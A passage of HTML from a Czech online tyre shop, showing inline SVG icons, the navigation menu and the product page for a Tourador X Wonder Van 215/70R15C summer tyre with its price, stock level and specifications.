m0.14-.738,0.66,0.59,2.41,0.443c0.07-.369.15-0.664,0.22-1.033h-3.29Zm0.95,0.885,1.46,1.475a8.425,8.425,0,0,0,.59-1.106Zm-0.51-2.507,3,0.737v-0.663l-2.41-.369Zm-0.29-.664,0.88,0.074,2.11-1.033a3.849,3.849,0,0,0-.36-0.959Zm1.24,0.147,2.05,0.3c-0.08-.368-0.15-0.811-0.22-1.18Zm-1.97-1.77,2.85-1.253a3.2,3.2,0,0,0-.44-0.517l-2.12,1.107Zm-0.66-.368,0.81-.443,1.09-2.139a5.661,5.661,0,0,0-.88-0.59Zm1.17-.664,1.75-.959a3.177,3.177,0,0,0-.87-0.811Zm-2.63-.221,1.54-2.729a2.125,2.125,0,0,0-.66-0.148l-1.02,2.213Zm-0.73.073,0.37-.811-0.44-2.36a4.692,4.692,0,0,0-1.02.074Zm0.51-1.18,0.88-1.844a7.183,7.183,0,0,0-1.24-.147Zm-4.01,3.1-2.12-2.213a2.372,2.372,0,0,0-.37.517l1.83,1.622Zm-0.08.737-0.65-.59-2.49-.221a4.533,4.533,0,0,0-.14.959Zm-1.02-.811-1.53-1.4c-0.15.369-.37,0.737-0.51,1.106Zm0.73,2.434-3.07-.516v0.663l2.41,0.222Zm0.29,0.738-0.87-.148-2.12,1.254a5.348,5.348,0,0,0,.36.959Zm-1.31-.148-2.05-.221a6.5,6.5,0,0,0,.3,1.253Zm1.9,1.475-2.92,1.18c0.14,0.148.22,0.369,0.36,0.516l2.19-1.106Zm0.58,0.369-0.8.369-1.1,2.212a3.15,3.15,0,0,0,.81.59Zm-1.17.59-1.82.959,0.87,0.885Zm-4.09-20.724,2.27-1.771h0.95v5.532h-0.81l-0.58-.221-0.29-.517c0.29-.368,1.39-1.327,1.39-1.77C1237.35,576.959,1235.15,576.811,1234.42,576.664Zm0.15,0.295c0.8,0.147,2.48.368,2.48,0.958a4.851,4.851,0,0,1-1.24,1.475Zm3.36-2.066c0.58,0,1.02,1.254,1.02,2.8,0,1.475-.44,2.729-1.02,2.729v-5.532Zm-2.7,7.476,1.48-.823a0.128,0.128,0,0,1,.17.049l0.02,0.052a0.115,0.115,0,0,1-.04.168l-1.48.823a0.127,0.127,0,0,1-.17-0.048l-0.02-.053A0.115,0.115,0,0,1,1235.23,582.369Zm0.29,0.563a9.439,9.439,0,0,0,1.46-.811,0.268,0.268,0,0,1,.22.074v0.074c0.07,0,0,.147-0.07.147-0.44.295-.95,0.516-1.46,0.811,0,0.074-.15,0-0.15-0.073h0A0.248,0.248,0,0,1,1235.52,582.932Zm0.36,0.664a9.1,9.1,0,0,1,1.47-.811c0-.074.14-0.074,0.14,0v0.074a0.105,0.105,0,0,1,0,.147c-0.51.3-1.02,0.59-1.46,0.811-0.07.074-.15,0-0.22-0.073h0A0.086,0.086,0,0,1,1235.88,583.6Zm0.3,0.59a9,9,0,0,1,1.46-.811,0.094,0.094,0,0,1,.14,0v0.074c0.08,0.073.08,0.147,0,.147-0.51.295-1.02,0.59-1.46,0.812a0.234,0.234,0,0,1-.22,0v-0.074C1236.1,584.26,1236.1,584.186,1236.18,584.186Zm0.29,0.59a14.381,14.381,0,0,1,1.46-.811c0.07-.074.15,0,0.15,0.074h0.07c0,0.074,0,.147-0.07.147a14.509,14.509,0,0,1-1.47.811,0.127,0.127,0,0,1-.21,0v-0.073C1236.4,584.85,1236.4,584.776,1236.47,584.776Zm0.29,0.59c0.51-.295.95-0.516,1.46-0.811,0.07-.074.15,0,0.22,0.074h0a0.28,0.28,0,0,1-.07.221,14.381,14.381,0,0,0-1.46.811c-0.08,0-.15,0-0.15-0.074l-0.07-.073S1236.69,585.366,1236.76,585.366Zm0.37,0.369,1.24-.664,4.38,8.777c0.29,0.663-.95,1.106-1.24.59Zm4.82,7.449a0.59,0.59,0,1,1-.59.59A0.629,0.629,0,0,1,1241.95,593.184Zm0,0.59h0Zm0-.295a0.3,0.3,0,1,0,.29.295A0.295,0.295,0,0,0,1241.95,593.479Zm-17.46-9.588-0.58,1.328h-2.12v-0.885h-1.31v1.253h-0.88v1.549h0.73v0.222h-0.22V587.8h2.19v-0.442h-0.29v-0.222h0.8c0.15-.59.3-1.18,0.44-1.77,2.05,0.59,4.02,1.18,5.99,1.844l-0.07-.664h-0.66l0.22-.737v-1.033h-0.51v-0.885h-3.73Zm-20.6,5.921,0.71,0.214a0.145,0.145,0,0,1,.07.18h0a0.145,0.145,0,0,1-.15.115l-0.72-.214a0.141,0.141,0,0,1-.06-0.18h0A0.134,0.134,0,0,1,1203.89,589.812Zm11.62,1.086a4.783,4.783,0,0,0,1.24,3.392c-0.14.074-.29,0.148-0.43,0.221h0c-0.08.074-.08,0.148-0.15,0.222a5.043,5.043,0,0,1-1.31-3.54h0v-0.074l-0.15.074h0.07a0.82,0.82,0,0,0-.14-0.443h-0.08l0.51-.221a0.252,0.252,0,0,1,.22-0.148,0.275,0.275,0,0,1,.3.3A0.259,0.259,0,0,1,1215.51,590.9Zm1.39,3.687a0.517,0.517,0,1,0,.51.517A0.514,0.514,0,0,0,1216.9,594.585Zm-2.7-3.761a0.339,0.339,0,0,1,.29.369c0,0.147-.15.221-0.37,0.221a0.256,0.256,0,0,1-.21-0.295A0.31,0.31,0,0,1,1214.2,590.824Zm18.33-13.5,1.02,1.77-0.37.222-1.02-1.771Z" transform="translate(-1192 -567)"/>
</svg>

                                                <span>Moto pneu</span>
                                            </a>                                           
                                        </li> 
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://1pneu1.cz/disky">
                                        Disky
                                    </a>
                                                    
                                </li>           
                                <li class="nav-item">
                                    <a href="" class="nav-link dropdown-toggle js_open_on_hover" data-toggle="dropdown">
                                        Duše
                                    </a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <a href="https://1pneu1.cz/duse">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="37.03" height="41.062" viewBox="0 0 37.03 41.062">
  <path id="duse" class="cls-1" d="M1519.3,570.071h1.12v-8.336a0.773,0.773,0,0,1,.77-0.768h4.51a0.767,0.767,0,0,1,.77.768v8.336h1.12a1.792,1.792,0,0,1,1.79,1.792v7.85a0.765,0.765,0,0,1-.76.768h-0.21v9.259h0.38a1.28,1.28,0,0,1,1.28,1.28v1.854a1.279,1.279,0,0,1-1.28,1.28h-0.38V599.5a17.169,17.169,0,0,1,3.35.541c1.83,0.436,4.02.957,9.98,0.9a0.255,0.255,0,0,1,.01.51c-6.03.057-8.26-.472-10.11-0.913a12.683,12.683,0,0,0-3.38-.536h-9.53a16.687,16.687,0,0,0-3.37.536c-1.86.441-4.08,0.97-10.11,0.913a0.255,0.255,0,0,1,0-.51c5.97,0.056,8.16-.465,9.99-0.9a17.324,17.324,0,0,1,3.25-.535v-5.355h-0.39a1.286,1.286,0,0,1-1.28-1.28V591.02a1.286,1.286,0,0,1,1.28-1.28h0.39v-9.259h-0.21a0.767,0.767,0,0,1-.77-0.768v-7.85A1.8,1.8,0,0,1,1519.3,570.071Zm-2.25,31.5a0.223,0.223,0,0,1,.07-0.44,46.293,46.293,0,0,0,12.76,0,0.223,0.223,0,0,1,.07.44A46.681,46.681,0,0,1,1517.05,601.571Zm10.84-2.989-6.68.912h6.68v-0.912Zm-8.89.9,8.89-1.214v-1.165l-8.89,1.214v1.165Zm0-1.474,8.89-1.214v-1.166l-8.89,1.214v1.166Zm0-1.475,8.89-1.214v-1.165l-8.89,1.214v1.165Zm0-1.474,6.66-.91H1519v0.91Zm8.89-6.241-6.72.917h6.72v-0.917Zm-8.89.9,8.89-1.214v-1.08l-8.89,1.214v1.08Zm0-1.389,8.89-1.214v-1.08l-8.89,1.214v1.08Zm0-1.389,8.89-1.214v-1.08L1519,585.87v1.08Zm0-1.389,8.89-1.214v-1.08l-8.89,1.214v1.08Zm0-1.389,8.89-1.214v-1.08l-8.89,1.214v1.08Zm0-1.389,8.89-1.214v-1.08L1519,581.7v1.08Zm0-1.389,6.69-.913H1519v0.913Zm6.96-11.52-1.94.2h1.94v-0.2Zm-4.99.2,4.99-.5v-1.041l-5.02.508v1.038h0.03Zm-0.03-1.346,5.02-.508v-1.041l-5.02.508v1.041Zm0-1.349,5.02-.508v-1.041l-5.02.508v1.041Zm0-1.349,5.02-.508v-1.041l-5.02.508v1.041Zm0-1.349,5.02-.508v-1.041l-5.02.508v1.041Zm0-1.349,5.02-.508v-1.042l-5.02.508v1.042Zm0-1.349,4.84-.49a0.315,0.315,0,0,0-.08-0.011h-4.51a0.253,0.253,0,0,0-.25.256v0.245Zm-1.53,28.273-0.87,1.733,0.83,1.656h0.09l0.84-1.656-0.88-1.733h-0.01Zm-0.99,1.96-0.68,1.339a0.774,0.774,0,0,0,.36.09h1.04Zm-0.84,1.218,0.73-1.445-0.76-1.5a0.78,0.78,0,0,0-.22.53v1.854A0.752,0.752,0,0,0,1517.58,593.431Zm0.84-1.671,0.76-1.507h-1.08a0.783,0.783,0,0,0-.39.107Zm2.98-1.507-0.87,1.733,0.83,1.656h0.09l0.84-1.656-0.88-1.733h-0.01Zm-0.99,1.96-0.72,1.429h1.45Zm0-.453,0.76-1.507h-1.52Zm2.98-1.507-0.87,1.733,0.83,1.656h0.09l0.84-1.656-0.88-1.733h-0.01Zm-0.99,1.96-0.72,1.429h1.45Zm0-.453,0.77-1.507h-1.53Zm2.98-1.507-0.87,1.733,0.84,1.656h0.08l0.84-1.656-0.88-1.733h-0.01Zm-0.99,1.96-0.72,1.429h1.45Zm0-.453,0.77-1.507h-1.53Zm2.99-1.507-0.88,1.733,0.84,1.656h0.08l0.84-1.656-0.88-1.733h0Zm-1,1.96-0.72,1.429h1.45Zm0-.453,0.77-1.507h-1.53Zm2.9-1.332-0.79,1.558,0.76,1.5a0.78,0.78,0,0,0,.31-0.615V591.02A0.757,0.757,0,0,0,1529.28,590.428Zm-0.91,1.785-0.72,1.429h0.76a1.9,1.9,0,0,0,.66-0.053Zm0-.453,0.73-1.441a0.733,0.733,0,0,0-.31-0.066h-1.18Zm-8.33-19.642-0.98,3.926,0.98,3.925h0.08l0.97-3.925-0.97-3.926h-0.08Zm-1.08,4.349-0.86,3.43a0.269,0.269,0,0,0,.18.072h1.55Zm-0.94,2.9,0.83-3.326-0.83-3.327v6.653Zm0.94-3.75,0.87-3.5h-1.75Zm3.32-3.5-0.97,3.926,0.97,3.925h0.08l0.98-3.925-0.98-3.926h-0.08Zm-1.08,4.349-0.87,3.5h1.74Zm0-.847,0.87-3.5h-1.74Zm3.33-3.5-0.98,3.926,0.98,3.925h0.08l0.98-3.925-0.98-3.926h-0.08Zm-1.08,4.349-0.88,3.5h1.75Zm0-.847,0.87-3.5h-1.75Zm3.32-3.5-0.97,3.926,0.97,3.925h0.08l0.98-3.925-0.98-3.926h-0.08Zm-1.08,4.349-0.87,3.5h1.74Zm0-.847,0.87-3.5h-1.74Zm3.18-2.915-0.83,3.339,0.83,3.338v-6.677Zm-0.93,3.762-0.88,3.5h1.35a0.526,0.526,0,0,0,.38-0.069Zm0-.847,0.87-3.5h-1.75Zm-8.64-5.038a1.286,1.286,0,0,0-1.25,1.024h10.8a1.3,1.3,0,0,0-1.26-1.024h-8.29Z" transform="translate(-1505 -560.969)"/>
</svg>

                                                <span>Duše</span>
                                            </a>
                                            <ul>
                                                <li><a href="https://1pneu1.cz/ochranne-vlozky">Ochranné vložky</a></li>
                                            </ul>                                              
                                        </li>
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://1pneu1.cz/prislusenstvi">
                                        Příslušenství
                                    </a>
                                </li>
                            </ul>
                                                          <ul class="navbar-nav ml-auto">
																<li class="nav-item">
																	<a class="nav-link" href="https://1pneu1.cz/kontakt">
																			Potřebujete poradit?
																	</a>
																</li>
																<li class="nav-item">
																	<a class="nav-link" href="https://1pneu1.cz/kontakt">
																			Kontakt
																	</a>
																</li>
															</ul>
                            													</div>
                        </nav>

                    </div> 
                </div>   
            </div>  
        </section>
        
	
<section id="detail-produktu" class="bg-gray ornament-right">
    <div class="container">  
        <div class="row no-gutters">                    
            <div class="col col-12">   
                <ol class="breadcrumb inline">
                    <li class="breadcrumb-item"><a href="https://1pneu1.cz/">Domů</a></li>
                    <li class="breadcrumb-item"><a href="https://1pneu1.cz/van">Van</a></li><li class="breadcrumb-item"><a href="https://1pneu1.cz/letni-10">Letní</a></li>
                    <li class="breadcrumb-item">215/70R15C 109/107S TOURADOR X WONDER VAN</li>
                </ol>
            </div>
        </div>

        <div class="row position-relative">
            <a class="backlink" href="">
                <i class="fas fa-arrow-left"></i>
            </a>
            <div class="col col-12 col-md-5 position-relative">
				                
                
                <div id="product-galery">
                    <div id="main-image">
						<div class="slider js_main_image">
                            <div>
                                <a href="https://www.tyger1.cz/imagesEan/6971597446639.jpg">
                                    <img src="https://www.tyger1.cz/imagesEan/6971597446639.jpg" alt="215/70R15C 109/107S TOURADOR X WONDER VAN" />
                                </a>
                            </div>
						</div>
                    </div>
                    
                </div>
                
            </div>

            <div class="col col-12 col-md-7">      
                <h1>215/70R15C 109/107S TOURADOR X WONDER VAN</h1>
                <div class="properties">              
                    <span class="property"> 
								<svg xmlns="http://www.w3.org/2000/svg" width="12.94" height="14" viewBox="0 0 12.94 14"><path id="benzina" class="cls-1" d="M1208.16,5204.77c-0.13-.62-0.23-1.17-0.29-1.58l-0.08-1.72a2.061,2.061,0,0,0-.49-1.19l-1.2-1.33a0.424,0.424,0,0,0-.62-0.03,0.447,0.447,0,0,0-.03.64l0.45,0.5a3.115,3.115,0,0,0,.62,1.86,1.059,1.059,0,0,0,.43.23l0.05,1.1v0.05c0.06,0.43.17,0.99,0.3,1.65,0.3,1.53.87,4.39,0.32,4.95a1,1,0,0,1-.53.29,0.926,0.926,0,0,1-.73-0.2,1.013,1.013,0,0,1-.36-0.78v-2.76a1.86,1.86,0,0,0-1.81-1.89l-0.32-.02v-6a0.533,0.533,0,0,0-.53-0.53h-6.06a0.527,0.527,0,0,0-.53.53v12.29h-0.84a0.132,0.132,0,0,0-.13.13v0.91a0.132,0.132,0,0,0,.13.13h8.8a0.132,0.132,0,0,0,.13-0.13v-0.91a0.132,0.132,0,0,0-.13-0.13h-0.86v-5.39l0.3,0.01a1,1,0,0,1,.96,1v2.76a1.9,1.9,0,0,0,.67,1.46,1.714,1.714,0,0,0,1.15.43,1.358,1.358,0,0,0,.29-0.03,1.877,1.877,0,0,0,1.01-.53C1209.06,5209.71,1208.71,5207.52,1208.16,5204.77Zm-1.34-3.17a1.967,1.967,0,0,1-.42-0.97l0.25,0.26a1.007,1.007,0,0,1,.25.62l0.02,0.15A0.242,0.242,0,0,1,1206.82,5201.6Zm-9.1-2.17a0.478,0.478,0,0,1,.47-0.48h4.19a0.478,0.478,0,0,1,.47.48v3.04a0.478,0.478,0,0,1-.47.48h-4.19a0.478,0.478,0,0,1-.47-0.48v-3.04Z" transform="translate(-1195.78 -5198)"></path></svg>
								<strong>C</strong>      
							</span><span class="property"> 
								<svg xmlns="http://www.w3.org/2000/svg" width="13.91" height="14" viewBox="0 0 13.91 14"><path id="mrak" class="cls-1" d="M1180.79,5202.82a3.508,3.508,0,0,0-3.22-4.82,3.4,3.4,0,0,0-3.39,2.8,2.7,2.7,0,0,0-3.48,1.58h-0.09A2.571,2.571,0,0,0,1168,5205a2.629,2.629,0,0,0,2.61,2.63h8.7a2.629,2.629,0,0,0,2.61-2.63A2.5,2.5,0,0,0,1180.79,5202.82Zm-1.38,7.43a1.091,1.091,0,1,0-1.74,0A0.87,0.87,0,1,0,1179.41,5210.25Zm-3.56.88a1.091,1.091,0,1,0-1.74,0,0.814,0.814,0,0,0,.87.87A0.936,0.936,0,0,0,1175.85,5211.13Zm-3.48-.88a1.091,1.091,0,1,0-1.74,0,0.822,0.822,0,0,0,.87.88A0.879,0.879,0,0,0,1172.37,5210.25Z" transform="translate(-1168 -5198)"></path></svg>
								<strong>C</strong>      
							</span><span class="property"> 
								<svg xmlns="http://www.w3.org/2000/svg" width="15.84" height="13.03" viewBox="0 0 15.84 13.03"><path id="hlasitost" class="cls-1" d="M1232.69,5207.78a0.6,0.6,0,0,0-.05.83,0.574,0.574,0,0,0,.82.04,4.481,4.481,0,0,0,.39-6.27c-0.12-.14-0.26-0.27-0.39-0.4a0.581,0.581,0,0,0-.77.87,3.308,3.308,0,0,1,.29,4.64A2.647,2.647,0,0,1,1232.69,5207.78Zm2.49,1.39a0.573,0.573,0,0,0,0,.82,0.559,0.559,0,0,0,.77.03,6.419,6.419,0,0,0,.39-9.01,4.888,4.888,0,0,0-.39-0.4,0.573,0.573,0,0,0-.81.07,0.6,0.6,0,0,0,.04.79,5.262,5.262,0,0,1,.32,7.37c-0.1.12-.21,0.22-0.32,0.33h0Zm-13.02-1.89a1.351,1.351,0,0,0,1.34,1.36h1.75l4.94,3.1a0.562,0.562,0,0,0,.79-0.19,0.445,0.445,0,0,0,.08-0.2,31.473,31.473,0,0,0,0-12.08,0.584,0.584,0,0,0-.67-0.47,0.7,0.7,0,0,0-.2.08l-4.94,3.12h-1.75a1.351,1.351,0,0,0-1.34,1.36v3.92Zm1.15-3.92a0.2,0.2,0,0,1,.19-0.2h1.34v4.31h-1.34a0.19,0.19,0,0,1-.19-0.19v-3.92Z" transform="translate(-1222.16 -5198.81)"></path></svg>
								<strong>72 dB</strong>      
							</span><span class="pneu-letni-link property"> 
								<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 27.906 27.906"><path id="ico-sun" class="cls-2" d="M505.045,705.357a8.689,8.689,0,1,0,8.689,8.687A8.633,8.633,0,0,0,505.045,705.357Zm7.426,8.687a7.425,7.425,0,1,1-7.426-7.423A7.435,7.435,0,0,1,512.471,714.044Zm-7.426-9.631a0.632,0.632,0,0,0,.631-0.631v-3.054a0.632,0.632,0,1,0-1.263,0v3.054A0.632,0.632,0,0,0,505.045,704.413Zm4.815,1.291h0a0.634,0.634,0,0,0,.863-0.231l1.528-2.643a0.632,0.632,0,1,0-1.093-.633l-1.529,2.643A0.633,0.633,0,0,0,509.86,705.7Zm3.528,3.524a0.634,0.634,0,0,0,.548.317,0.626,0.626,0,0,0,.315-0.085l2.644-1.525a0.632,0.632,0,0,0-.632-1.095l-2.643,1.525A0.634,0.634,0,0,0,513.388,709.228Zm4.976,4.184h-3.053a0.632,0.632,0,0,0,0,1.264h3.053A0.632,0.632,0,0,0,518.364,713.412Zm-1.469,6.744-2.643-1.525a0.632,0.632,0,1,0-.632,1.1l2.643,1.525A0.632,0.632,0,0,0,516.9,720.156Zm-6.172,2.462a0.627,0.627,0,0,0-.383-0.294,0.632,0.632,0,0,0-.711.927l1.529,2.643a0.632,0.632,0,0,0,.547.316,0.632,0.632,0,0,0,.547-0.948Zm-5.678,1.06a0.632,0.632,0,0,0-.632.632v3.053a0.632,0.632,0,1,0,1.263,0V724.31A0.632,0.632,0,0,0,505.045,723.678Zm-4.816-1.291a0.632,0.632,0,0,0-.863.232l-1.525,2.643a0.632,0.632,0,1,0,1.094.632l1.525-2.644A0.633,0.633,0,0,0,500.229,722.387Zm-3.462-3.045a0.625,0.625,0,0,0-.063-0.48h0a0.633,0.633,0,0,0-.863-0.231l-2.644,1.525a0.632,0.632,0,1,0,.632,1.1l2.644-1.525A0.631,0.631,0,0,0,496.767,719.342Zm-1.354-5.3a0.632,0.632,0,0,0-.632-0.632h-3.053a0.632,0.632,0,0,0,0,1.264h3.053A0.632,0.632,0,0,0,495.413,714.044Zm-2.215-6.109,2.644,1.526a0.631,0.631,0,0,0,.862-0.233,0.632,0.632,0,0,0-.231-0.863l-2.644-1.525A0.632,0.632,0,1,0,493.2,707.935Zm6.168-2.463a0.632,0.632,0,1,0,1.094-.632l-1.525-2.643a0.632,0.632,0,0,0-1.094.632Zm8.172-.73a0.653,0.653,0,0,0,.164.021,0.633,0.633,0,0,0,.611-0.468l0.4-1.474a0.632,0.632,0,0,0-1.221-.328l-0.4,1.474A0.634,0.634,0,0,0,507.538,704.742Zm4.133,2.043a0.632,0.632,0,0,0,1.078.449l1.082-1.079a0.632,0.632,0,0,0-.445-1.08h0a0.625,0.625,0,0,0-.446.184l-1.082,1.079A0.63,0.63,0,0,0,511.671,706.785ZM515.124,712l1.474-.4h0a0.632,0.632,0,0,0,.446-0.774,0.634,0.634,0,0,0-.774-0.447l-1.474.395a0.632,0.632,0,0,0,.164,1.243A0.639,0.639,0,0,0,515.124,712Zm-0.71,5.018a0.623,0.623,0,0,0,.383.294l1.474,0.4a0.654,0.654,0,0,0,.164.022,0.633,0.633,0,0,0,.164-1.244l-1.474-.395A0.632,0.632,0,0,0,514.414,717.018Zm-1.664,3.837a0.632,0.632,0,1,0-.893.894l1.081,1.082a0.632,0.632,0,0,0,.894-0.894Zm-4.437,2.941a0.632,0.632,0,1,0-1.221.328l0.4,1.474a0.63,0.63,0,0,0,.609.468,0.647,0.647,0,0,0,.164-0.021,0.633,0.633,0,0,0,.447-0.775Zm-5.759-.446a0.631,0.631,0,0,0-.774.446l-0.4,1.474a0.634,0.634,0,0,0,.446.775,0.661,0.661,0,0,0,.165.021,0.632,0.632,0,0,0,.61-0.468L503,724.124a0.629,0.629,0,0,0-.063-0.48A0.622,0.622,0,0,0,502.554,723.35Zm-4.318-2.494h0a0.634,0.634,0,0,0-.894,0l-1.081,1.082a0.632,0.632,0,1,0,.893.894l1.082-1.082A0.633,0.633,0,0,0,498.236,720.856Zm-3.268-4.765-1.475.395a0.633,0.633,0,0,0,.164,1.244,0.654,0.654,0,0,0,.164-0.022l1.474-.4a0.632,0.632,0,0,0,.152-1.158A0.631,0.631,0,0,0,494.968,716.091Zm0.774-4.538a0.633,0.633,0,0,0-.447-0.775l-1.474-.395a0.632,0.632,0,0,0-.327,1.221l1.474,0.4a0.641,0.641,0,0,0,.164.021A0.632,0.632,0,0,0,495.742,711.553Zm1.6-4.319h0a0.632,0.632,0,0,0,.892-0.9l-1.081-1.079a0.633,0.633,0,0,0-.893.9Zm4.437-2.939a0.631,0.631,0,0,0,.61.468,0.653,0.653,0,0,0,.164-0.021,0.633,0.633,0,0,0,.446-0.775l-0.395-1.474a0.632,0.632,0,0,0-1.221.328Zm0.128-1.96h0Z" transform="translate(-491.094 -700.094)"></path></svg>
								<span>LETNÍ</span>      
							</span>
                </div>
                <div id="description">
                    <p class="desc">Pneumatiky Tourador vynikají lepší ovladatelností na mokru a nižším vylivým odporem díky obsahu oxidu křemičitého. Díky kombinaci tří typů urychlovačů, optimalizaci molekul napříč a hustoty , zajišťují vyšší výkonost a rovnoměrné opotřebení běhounu.</p>
                    
                    
                </div>
                <form action="https://1pneu1.cz/basket.php" method="post" class="buy-box white">
					<input type="hidden" name="id_prod" value="138100"/>
					<input type="hidden" name="id_comb" value="84857"/>
					<div class="buy-cover">
                        <div class="buy-cover-input">
                                                            <span class="stock in-stock">1ks skladem</span>
                                                        <div class="cleaner h15"></div>
                            <div class="input-group">
                                <div class="number-input">
                                    <button onclick="this.parentNode.querySelector('input[type=number]').stepDown();if(this.parentNode.querySelector('input[type=number]').value < this.parentNode.querySelector('input[type=number]').getAttributeNode('max').value) this.parentNode.querySelector('button.plus').style.display = 'block';return false;" class="minus"><i class="fas fa-minus"></i></button>
                                    <input class="quantity form-control" id="add_prod_quantity" min="1" max="1" name="quantity" value="1" type="number">
                                    <span class="label-ks">ks</span>
                                    <button style="display: none;" onclick="this.parentNode.querySelector('input[type=number]').stepUp();if(this.parentNode.querySelector('input[type=number]').value == this.parentNode.querySelector('input[type=number]').getAttributeNode('max').value) this.style.display = 'none';return false;" class="plus"><i class="fas fa-plus"></i></button>
                                </div>
                                <button class="btn btn-outline-secondary button green" type="submit" id="prod_detail_order_submit">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="31" height="26.219" viewBox="0 0 31 26.219"><path fill="#fff" class="cls-1" d="M1536.61,396.876l-2.91,8.743h-6.71l3.49,17.486h24.02l3.49-17.486h-6.71l-2.91-8.743h-11.76Zm1.79,2.5h8.18l2.07,6.245h-12.32Zm-8.37,8.743h24.92l-2.49,12.49h-19.94Z" transform="translate(-1527 -396.875)"></path></svg>
                                    Koupit
                                </button>
                            </div>   
                        </div>   
                    </div>
                                        <div class="saving-prices">
												                        	<strong class="price">1&nbsp;436&nbsp;Kč</strong>
                        	<span class="dph-info">Cena vč. DPH</span>
                           
                    </div>                  
                </form>
                
                <div class="another-info">
                                            <form method="post" action="https://1pneu1.cz/21570r15c-109107s-tourador-x-wonder-van-138100?action=add_compare">
                            <button class="button basic mini" type="submit">
                                <svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
                                    <path id="porovnat" class="cls-1" d="M970.076,1610.41h-1.305a2.265,2.265,0,0,0-1.546-1.88v-8.82a1.255,1.255,0,0,0,.657-1.08q0-.06-0.006-0.12H965.12a0.966,0.966,0,0,0-.007.12,1.255,1.255,0,0,0,.657,1.08v8.82a2.264,2.264,0,0,0-1.545,1.88H962.92a0.869,0.869,0,0,0-.87.86v0.72h8.9v-0.72A0.869,0.869,0,0,0,970.076,1610.41Zm-9.515-13.08a0.765,0.765,0,0,0,.674-0.4,6.279,6.279,0,0,1,2.19-.97,2.308,2.308,0,0,1,1.218.13,2.522,2.522,0,0,1,.507.32,1.338,1.338,0,0,0-.037.3,1.385,1.385,0,0,0,2.77,0,1.4,1.4,0,0,0-.037-0.3,2.467,2.467,0,0,1,.507-0.32,2.308,2.308,0,0,1,1.218-.13,6.279,6.279,0,0,1,2.19.97,0.768,0.768,0,1,0,.674-1.13,0.786,0.786,0,0,0-.6.29,6.273,6.273,0,0,0-2.355-.95,3.024,3.024,0,0,0-1.336.13,3.593,3.593,0,0,0-.7.44,1.363,1.363,0,0,0-.544-0.3,0.818,0.818,0,0,0,.5-0.69,1.1,1.1,0,1,0-1.808,0,0.818,0.818,0,0,0,.5.69,1.363,1.363,0,0,0-.544.3,3.564,3.564,0,0,0-.7-0.44,3.02,3.02,0,0,0-1.335-.13,6.259,6.259,0,0,0-2.355.95,0.786,0.786,0,0,0-.6-0.29A0.765,0.765,0,1,0,960.561,1597.33Zm3.623,7.27H963.57l-2.549-6.6a0.463,0.463,0,0,0-.859,0l-2.549,6.6H957A3.756,3.756,0,0,0,964.184,1604.6Zm-5.586,0,1.993-5.16,1.993,5.16H958.6Zm16.784,0-2.548-6.6a0.464,0.464,0,0,0-.86,0l-2.547,6.6h-0.616a3.757,3.757,0,0,0,7.186,0h-0.615Zm-4.971,0,1.994-5.16,1.992,5.16h-3.986Z" transform="translate(-957 -1593)"></path>
                                </svg>
                                Porovnat
                            </button>
                        </form>
                                        
                    <p data-toggle="popover" title="Možnosti doručení" data-content="" data-placement="bottom">
                        <i class="fas fa-truck lightgray2"></i>
                        <strong class="green">do 24 hodin</strong>
                                
                    </p>

                    <div class="float-left ml-5" style="font-size: 10pt;">Nelze objednat více kusů než je skladem.</div>
                    
                </div>
                <div id="basic-info" class="box box-gray">   
                    <h3 class="head">Základní informace</h3>
                    <div class="inner">
                        <div class="row">
                            <div class="col col-12 col-md-6 first">
                            	                                <dl class="mr-4">
                                    <dt>Výrobce</dt>
                                    <dd><a href="https://1pneu1.cz/tourador">TOURADOR</a></dd>   
                                    <dt>EAN</dt>
                                                                    		<dd>6971597446639</dd>
                                	                                	<dt>Číslo karty</dt>
                                                                    	    <dd>157381</dd>
                                                                    	                                	                                		<dt>DOT</dt>
                                		<dd>2023</dd>
                                	                                                                    </dl>
                            </div>
                            
                        </div>
                        <div class="cleaner"></div>
                    </div>
                </div>
                <div class="box box-gray">   
                    <h3 class="head">Parametry</h3>
                    <div class="inner">
                        <div class="row">
                            <div class="col col-12 col-md-8">  
                                <dl class="striped">
																											<dt>
											Období
																					</dt>
										<dd>
											LETNÍ
										</dd>
																																				<dt>
											Šířka
																					</dt>
										<dd>
											215
										</dd>
																																				<dt>
											Průměr
																					</dt>
										<dd>
											15C
										</dd>
																																				<dt>
											Konstrukce
																					</dt>
										<dd>
											R
										</dd>
																																																					<dt>
											Dezén
																					</dt>
										<dd>
											X WONDER VAN
										</dd>
																																				<dt>
											Výška
																					</dt>
										<dd>
											70
										</dd>
																																				<dt>
											Index nosnosti
																					</dt>
										<dd>
											109/107
										</dd>
																																				<dt>
											Rychlostní index
																					</dt>
										<dd>
											S
										</dd>
																																				<dt>
											Starší než 3 roky
																					</dt>
										<dd>
											Ano
										</dd>
																																																					<dt>
											Označení 3PMSF
																							<i class="fas fa-question-circle show_tooltip" title="3PMSF &quot;Alpský symbol&quot; označuje zimní pneumatiky v souladu s předpisy platné v EU. Jediné oficiálně uznávané označení pro zimní a celoroční pneumatiky v EU. Pokud chcete skutečně bezpečné zimní nebo celoroční obutí, hledejte toto označení."></i>
																					</dt>
										<dd>
											NE
										</dd>
																	
                                </dl>
                            </div>
                            <div class="col col-12 col-md-4">
																																																	<a href="https://tiger1.cz/img/eu_labels/609225.png" target="_blank">
																		<img class="img-fluid" src="https://tiger1.cz/img/eu_labels/609225.png" alt="Energetický štítek">
																	</a>
																																
                            </div>                           
                        </div>
                        <div class="cleaner"></div>
                    </div>
                </div>
                <!--
                <div class="box">   
                    <h3 class="head">Popis</h3>
                    <div class="inner">
                       <p></p>
                    </div>
                </div> -->
            </div>           
        </div>
    </div>     
</section>

<div class="modal fade"  id="addToCartModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">          
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
